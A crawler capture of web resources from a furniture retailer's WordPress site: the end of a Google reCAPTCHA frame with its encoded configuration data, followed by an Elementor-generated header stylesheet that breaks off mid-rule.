G/ChMKdAgopScKKZCohwotVJBEpWmBeEXshw6bDmMK8wrTDg1nDlz9AwqEWw4fCvHLCn8OHw4UwGgsBJ8OZwprDiVRrwoDCvsKHT3TDm8O5BsK4w7cIworDulkqUCkGE1jCi2B4DcOPwq9jw7F8wqAzw7fCusO7w64rTnUpQsK7w5RrK8KPUsOAABPDlXoIw4/CuXvDh8KTem/Do8KjwqLDt1kZwrLCvsKfXcOew7rDvEIkDRTCsMKnw4/[base64]/DtMOHw5jCmcK3w6Bww6RVUMOAZsKcw65tw4LCvlp3DE4PGMOlDyFWUsKMPQPDijlhUHAiwp/[base64]/wqTCiwrCv8OWdG40w6/CmsKiWyNIw4bCjsK5woM/wqfCnMKFw5vDjXY5KXTCsFRTwr/Dt8OUJxzCjcKBVcKXFMOXwqTDoy40wobCvRR1FW/[base64]/Dp8OSwqJ8OcOmw7XDgcOeOi44b8OXw4TCkmVbUx1Hwo/DhMKUw7FLeS/Cu8Osw6HDgMKrw7bCoRMjwqhWwqvDjk/DqsOqcSxAHnZGw7wfd8OswolSQS/Dj8K4woDCjQ01E8OxesKNw5N5w742KMOMHGbDuHMaUcO4wolVwr0/H1hYwqRPTXnCk2/DgcKcw4YQFMKBJRrDrsOGw4DDoB7Cp8OywoXCl8O1bsKiOlXCgsO8w6DCqBdafk/DvjPDnyHCrMOlbXVNAsKPAsOpay0EKSB2w4VGZAnChmp1JyNCI8OYTiXCkcOZwrrDgyg8K8OTUC/CsBvDhsKUAmZFwq1wN3zCvVczw7DCjgXDjcKWfhTCpMOFw5wnH8OoA8ONYW/DkS4AwoLCmB7CrcK5w6vDv8KoIHdAwp9Qw6sqK8KYPsOdwojCoTpkwq3CtAJbw4/CgGTCqVk/wqNaSsKMFsK4wptjcj3Dhm0SFMKKXmHCisK5w5xwwrFBw7wow5rDj8KSw5bConbDm21jBMOdCF5nfUDDk0FOwqzCqxTCqMOCPTciw58RI114w73CsMOtOkLCvhYkccOPd8KBSMKLNcOPwoFWw6bCjD8gY2LDgj7Cq3LCuHsVXMKIw7AdFMKOYhsTwr/Du8OmIHF3LMOSDMKgw5HCsQfCml80NGIgwoTCvVvCplzDg18qDhtdwrbCnnHDlsKHw5hrw7snAH51w7JjMkVydMOhw745w68fw5UDwoLCvMKWw5TDsjnDsD/Dp8OWa0dodlbCmsKDwrHChxPDpC0OJxjDv8OEGsO5w6R9HcKGw5vDo8OnHcOqJ8KEwoMow6gfw5tkw7LDolPCsnFJVsKxw6Mlw6sfMQldw50Aw7bDgMKaw57CgEpgP8KTw7fCjmFQwo/Di8O2TMKNYV3CugnDsALCscKHchzDu8OUVMOkw4BjfRU2LiHDuMOBABbDqEV8DBJEYXjCqGjDscKBNsOzYsKvbX/DsBDCvzfDindcwqgLYcOoQMOJwpzDjUsIa1XCosKjciQGw6B8woF7w5AUdnEmwox4bHfCvBfDsB5/wrzDosKWwodGw7vDjsOLZHE/[base64]/DnMOQcsK+wok7wpnDkzXDqwtYPVt6CmLDscOST1/Do8KFAsKUdFh/KMKRw45HRsKIw4tpw7/CuDfDnMKALU3CmQbDvXrDv8Kqw4VbbMKIwofDl8OgKcO4w7nDjcONwrEawoHCpMOaYSRpw7rCklZFfR/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,311],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.furniturevibe.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CXKtd6aGAeCy4ISB6IWukG7Ub4HS6u1qvnWEqiA069A\\u003d\x22,1,0,null,1,1767547486210,0,0,[31,172],null,[166,111],\x22RC-uEp1X07kBPVhtw\x22,null,null,null,null,null,\x220dAFcWeA4I3TYY3dz-DOhNY-TUmkwd4_nfIyUvmdAOzbmG0fYGQmgWaxugX06c7Nn7wf-S8cB-WY89pqUxDQNT_D4hd-nKpQPh4A\x22,1767630286160]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1767497113
body_size: 29998
content:
.elementor-3622 .elementor-element.elementor-element-49777244:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-49777244{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-size:14px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form{text-align:right;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-3622 .elementor-element.elementor-element-ca344e8 input[type="search"].elementor-search-form__input{font-family:"Montserrat", pt-sans;font-size:40px;font-weight:300;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__input,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__icon,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-3622 .elementor-element.elementor-element-ca344e8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#d3b574;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-34de851.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3622 .elementor-element.elementor-element-c802342{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--menu-cart-subtotal-color:#FBFBFB;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3622 .elementor-element.elementor-element-c802342 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-6ef115a7:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3622 .elementor-element.elementor-element-7f3bae7a{text-align:center;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:60%;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{margin:0 auto;background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu .elementor-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;text-transform:capitalize;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:focus{color:#FCD4E7;fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-underline .elementor-item:after,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-overline .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:focus{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FF1490;background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle{color:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{background-color:#FE148F;font-family:"PT Sans", pt-sans;font-size:16px;font-weight:900;text-transform:capitalize;font-style:normal;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus{background-color:#FF1490;color:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover svg, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-f440a53:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-f440a53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3622 .elementor-element.elementor-element-dd70b0d > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-3622 .elementor-element.elementor-element-dd70b0d{text-align:center;font-family:"PT Sans", pt-sans;font-size:24px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-size:12px;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{padding:20px 15px 20px 15px;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:70.667%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:8.25%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:12.833%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:8.208%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:15%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:59.997%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:24.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:75%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:5%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:5%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:20%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:50%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:15%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:35%;}}@media(max-width:767px){.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{padding:5px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:33.33%;}.elementor-3622 